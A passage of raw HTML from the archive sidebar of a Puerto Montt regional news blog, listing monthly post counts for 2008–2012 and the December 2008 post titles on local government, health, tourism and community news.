<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/04/'>abril</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/03/'>marzo</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/02/'>febrero</a>
<span class='post-count' dir='ltr'>(207)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/01/'>enero</a>
<span class='post-count' dir='ltr'>(258)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(2527)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(237)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(246)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/10/'>octubre</a>
<span class='post-count' dir='ltr'>(263)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/08/'>agosto</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/07/'>julio</a>
<span class='post-count' dir='ltr'>(209)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/06/'>junio</a>
<span class='post-count' dir='ltr'>(220)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/05/'>mayo</a>
<span class='post-count' dir='ltr'>(229)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/04/'>abril</a>
<span class='post-count' dir='ltr'>(188)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/03/'>marzo</a>
<span class='post-count' dir='ltr'>(154)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/02/'>febrero</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/01/'>enero</a>
<span class='post-count' dir='ltr'>(206)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(1925)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(196)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/10/'>octubre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/08/'>agosto</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/07/'>julio</a>
<span class='post-count' dir='ltr'>(130)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/06/'>junio</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/05/'>mayo</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/04/'>abril</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/03/'>marzo</a>
<span class='post-count' dir='ltr'>(164)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/02/'>febrero</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/01/'>enero</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(1383)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/10/'>octubre</a>
<span class='post-count' dir='ltr'>(145)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/08/'>agosto</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/07/'>julio</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/06/'>junio</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/05/'>mayo</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/04/'>abril</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/03/'>marzo</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/02/'>febrero</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/01/'>enero</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(1655)</span>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(94)</span>
<ul class='posts'>
<li><a href='https://puertomontt.blogspot.com/2008/12/casino-de-puerto-varas-recibir-2009-con.html'>Casino de Puerto Varas recibirá 2009 con espectacu...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/seremi-de-salud-hizo-llamado-al.html'>Seremi de Salud hizo llamado al autocuidado durant...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/ltimo-gabinete-regional-del-ao-dedicado.html'>Último Gabinete Regional del Año Dedicado a la Mujer</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/gobierno-lanz-fondo-de-educacin.html'>Gobierno lanzó fondo de educación previsional</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/casona-de-ex-banco-llanquihue-debuta.html'>Casona de ex Banco Llanquihue debuta como Sala de ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/gobierno-lanz-fiscalizacin-de-labores.html'>Gobierno lanzó fiscalización de labores de temporeras</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/chile-solidario-estrena-nueva-pagina.html'>Chile Solidario estrena nuevo Sitio Web</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/adopta-una-mascota-para-navidad_24.html'>Adopta una mascota para Navidad</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/sercotec-capacita-ganadores-de-concurso.html'>Sercotec capacita a ganadores de concurso</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/transmontt-y-agtpu-apoyan-campaa-de.html'>Transmontt y Agtpu apoyan campaña de Vibrión Parah...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/nave-alejandrina-varada-en-costas-de.html'>Nave Alejandrina varada en costas de Melinka</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/la-junta-de-vecinos-de-alerce-historico.html'>La junta de vecinos de alerce historico norte se r...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/enrgico-llamado-la-poblacin-consumir.html'>Enérgico llamado a la población a consumir solo ma...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/comunicadores-sociales-y-periodistas-se.html'>Comunicadores sociales y periodistas se capacitaro...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/mop-cancela-1300-millones-de-pesos-por.html'>MOP cancela 1.300 millones de pesos por terrenos e...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/banda-instrumental-municipal-de-puerto.html'>Banda Instrumental Municipal de Puerto Montt celeb...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/escalona-destac-decisin-del-gobierno.html'>Escalona destacó decisión del gobierno para acoger...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/pinacoteca-municipal-de-puerto-montt.html'>Pinacoteca Municipal de Puerto Montt recobra vida ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/unidos-en-el-dolor-de-la-familia-oyarzn.html'>Unidos en el dolor de la familia Oyarzún Palma</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/intendente-galilea-visita-obras-de.html'>Intendente Galilea visita obras de ampliación y me...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/60-funcionarios-reconocidos-por-los-aos.html'>60 funcionarios reconocidos por los años de servicio</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/gobierno-llama-respetar-descansos-de.html'>Gobierno llama a respetar descansos de trabajadores</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/adopta-una-mascota-para-navidad.html'>Adopta una mascota para Navidad</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/gobierno-distingue-empresa-regional-por.html'>Gobierno distingue a empresa regional por su senti...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/escuela-de-coanil-celebrar-finalizacin.html'>Escuela de Coanil celebrará finalización de año es...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/seremi-de-salud-impulsa-acciones-para.html'>Seremi de Salud impulsa acciones para combatir el ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/prevenir-los-accidentes-de-trnsito-en.html'>A prevenir los accidentes de tránsito en las fiest...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/carabineros-intensificar-patrullajes-en.html'>Carabineros intensificará Patrullajes en Tenaún Bajo</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/seremi-minvu-entrega-cuenta-pblica-de.html'>Seremi Minvu entrega cuenta pública de gestión 2008</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/director-nacional-del-fonasa-llega-la.html'>Director nacional del Fonasa llega a la región</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/primera-feria-artesanal-de-chaitn.html'>Primera Feria Artesanal de Chaitén</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/liceo-andres-bello-de-puerto-montt.html'>Liceo Andres Bello de Puerto Montt: formando técni...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/seremi-del-trabajo-llam-evitar.html'>Seremi del trabajo llamó a evitar exposición solar...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/escuela-de-dirigentes-sociales.html'>Escuela de Dirigentes Sociales: Compromiso con el ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/talleres-tursticos-en-puerto-montt.html'>Talleres turísticos en Puerto Montt</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/familia-de-matrimonio-asesinado-en-las.html'>Familia de matrimonio asesinado en Las Quemas empl...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/gracias-al-programa-de-pavimentacin.html'>Gracias al Programa de Pavimentación Participativa...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/pescadores-de-pucatrihue-conocen-ley-de.html'>Pescadores de Pucatrihue conocen ley de accidentes...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/taller-de-comprensin-y-estrategias-de.html'>Taller de Comprensión y Estrategias de Cobertura d...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/30-millones-de-pesos-para.html'>30 Millones de pesos para emprendimiento indígena</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/escalona-propone-incluir-tema-de.html'>Escalona propone incluir tema de patentes a salmon...</a></li>
<li><a href='https://puertomontt.blogspot.com/2007/12/asprintec.html'>Asesorías a un Click de Distancia</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/equipo-de-panguipulli-se-quedo-con-el.html'>Equipo de panguipulli se quedo con el primer lugar...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/san-juan-de-la-costa-mejoraran.html'>San Juan de la Costa: Mejoraran conectividad a las...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/inaugurado-pesebre-navideo-tallado-en.html'>Inaugurado pesebre navideño tallado en alerce mile...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/amplio-apoyo-creacin-del-ministerio-de.html'>Amplio apoyo a creación del ministerio de juventud...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/millonarios-recursos-para-apoyar.html'>Millonarios recursos para apoyar a trabajadores sa...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/ancud-se-suma-campaa-seguro.html'>Ancud se suma a Campaña &#171;Chiloé + Seguro&#187;</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/maana-vence-plazo-para-pagos.html'>Mañana vence plazo para pagos previsionales</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/cmara-de-comercio-conoci-la-reforma.html'>Cámara de Comercio conoció la reforma previsional</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/desparasitarn-mascotas-este-viernes.html'>Desparasitarán a mascotas este viernes</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/se-acerca-feria-de-proveedores-del.html'>Se acerca Feria de Proveedores del Turismo de Los ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/gobierno-y-municipios-preparan-polticas.html'>Gobierno y municipios preparan políticas públicas ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/intendente-galilea-sostiene-reunin-con.html'>Intendente Galilea sostiene reunión con autoridade...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/conforman-comit-asesor-regional.html'>Conforman Comité Asesor Regional Bicentenario</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/estrella-mundial-del-poker-jugar-en-la.html'>Estrella mundial del poker jugará en la gran final...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/autoridades-informan-la-comunidad-sobre.html'>Autoridades informan a la comunidad sobre segurida...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/empleabilidad-y-emprendimiento-las.html'>Empleabilidad y  emprendimiento: Las nuevas apuest...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/intendente-sergio-galilea-en.html'>Intendente Sergio Galilea en lanzamineto Fondeport...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/vecinos-de-cucao-quieren-ms-presencia.html'>Vecinos de Cucao quieren más presencia policial en...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/intendente-galilea-preside-acto.html'>Intendente Galilea preside acto inaugural de encue...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/trabajadores-salmoneros-se-movilizan-en.html'>Trabajadores salmoneros se movilizan en Chiloé</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/luz-cmara-chilo.html'>&#161;Luz, Cámara&#8230; Chiloé!</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/del-minvu-comenzaron-regir-beneficios.html'>Del MINVU: Comenzaron a regir beneficios para sect...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/fotos-nuevo-consejo-municipal-de-puerto.html'>Fotos Nuevo Consejo Municipal de Puerto Montt</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/para-prevenir-incendios-forestales-en.html'>Para prevenir incendios forestales en la región</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/seminario-sobre-el-suicidio-entreg.html'>Seminario sobre el suicidio entregó luces acerca d...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/espectculo-barreras-del-actor-espaol.html'>Espectáculo Barreras del actor español Iñaki Mata ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/en-su-dia-fue-reconocido-el-trabajo-del.html'>En su dia, fue reconocido el trabajo del voluntariado</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/banda-de-etno-rock-tanuxalpan-lanza-su.html'>Banda de etno rock Tanuxalpan lanza su disco Hacia...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/cuarto-encuentro-de-chaiteninosnas.html'>Cuarto encuentro de chaiteninos/nas</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/clausura-de-las-actividades-de-extensin.html'>Clausura de las actividades de Extensión de la bib...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/onemi-se-prepara-para-enfrentar.html'>Onemi se Prepara Para Enfrentar temporada de Mayor...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/gobernacin-de-chilo-quiere-dejar.html'>Gobernación de Chiloé quiere dejar a ladrones sin ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/vecinos-de-piedra-azul-felices-con-la.html'>Vecinos de Piedra Azul felices con la inauguración...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/se-abre-nueva-alternativa-turstica-para.html'>Se abre nueva alternativa turística para la región</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/consejera-de-vih-seria-prestacin-en-el.html'>Consejería de VIH seria prestación en el sistema p...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/asume-nuevo-director-de-indap-en-la.html'>Asume nuevo director de INDAP en la Región de Los ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/infobs-del-estado-llega-entregar.html'>Infobús del estado llega a entregar información</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/confederacin-nacional-de-trabajadores.html'>Confederación Nacional de Trabajadores del Salmón ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/titular-de-mideplan-anuncia-2-centros.html'>Titular de Mideplan anuncia 2 Centros de Rehabilit...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/seremi-destaca-enfass-social-del.html'>Seremi destaca enfasís social del presupuesto</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/jvenes-reflexionaron-sobre-el-sida-y.html'>Jóvenes reflexionaron sobre el sida y entregaron p...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/organismos-sern-altamente-tcnicos.html'>Organismos serán altamente técnicos</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/con-xito-se-realiz-primera-accin-de.html'>Con éxito se realizó primera acción de limpieza en...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/nios-ecologines-de-alerce-trabajan-por.html'>Niños ecologines de alerce trabajan por su entorno</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/seminario-de-difusin-medidas-de-apoyo.html'>Seminario de difusión medidas de apoyo financiero ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/gobierno-anuncia-medidas-para-enfrentar.html'>Gobierno anuncia medidas para enfrentar crisis en ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/instalacin-de-ttem-en-cementerio-de.html'>Instalación de Tótem en Cementerio de Alerce Histó...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/calidad-para-los-servicios-tursticos-en.html'>Calidad para los servicios turísticos en tiempos d...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/2-aniversario-balmaceda-arte-joven-sede.html'>2º Aniversario Balmaceda Arte Joven Sede Los Lagos</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/rampas-presentan-60-por-ciento-de.html'>Rampas presentan 60 por ciento de avance</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/la-regin-de-los-lagos-tercera-en-nivel.html'>La Región de Los Lagos, tercera en nivel de desempleo</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/12/10-das-oscuras-ha-estado-alerce.html'>10 días a oscuras ha estado Alerce Histórico comun...</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/10/'>octubre</a>
<span class='post-count' dir='ltr'>(131)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/08/'>agosto</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/07/'>julio</a>
<span class='post-count' dir='ltr'>(170)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/06/'>junio</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/05/'>mayo</a>
<span class='post-count' dir='ltr'>(186)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/04/'>abril</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/03/'>marzo</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
